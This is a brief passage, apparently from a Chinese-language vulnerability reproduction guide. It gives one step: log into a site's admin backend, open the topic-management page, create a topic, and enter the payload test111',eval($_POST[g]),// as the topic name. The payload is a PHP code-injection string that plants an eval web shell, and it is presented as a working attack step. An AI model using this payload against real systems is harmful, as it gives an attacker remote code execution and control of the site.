 2、 登陆后台,在Home设置—专题管理—创建专题—专题名称处填写Payload:test111',eval($_POST[g]),//